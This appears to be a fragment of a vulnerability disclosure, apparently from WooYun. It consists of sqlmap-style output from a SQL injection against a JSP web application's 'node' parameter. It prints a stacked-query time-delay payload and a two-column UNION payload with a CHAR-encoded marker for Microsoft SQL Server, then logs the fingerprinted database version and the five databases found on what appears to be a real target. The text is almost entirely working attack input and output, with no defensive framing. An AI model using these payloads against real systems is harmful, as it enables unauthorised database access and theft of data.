 Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: node=1;WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: node=1 UNION ALL SELECT NULL,CHAR(113)+CHAR(118)+CHAR(106)+CHAR(112
)+CHAR(113)+CHAR(71)+CHAR(119)+CHAR(107)+CHAR(119)+CHAR(81)+CHAR(82)+CHAR(74)+CH
AR(120)+CHAR(84)+CHAR(115)+CHAR(113)+CHAR(120)+CHAR(120)+CHAR(113)+CHAR(113)--
---
[22:57:49] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[22:57:49] [INFO] fetching database names
available databases [5]:
[*] coa
[*] master
[*] model
[*] msdb
[*] tempdb
www.wooyun.org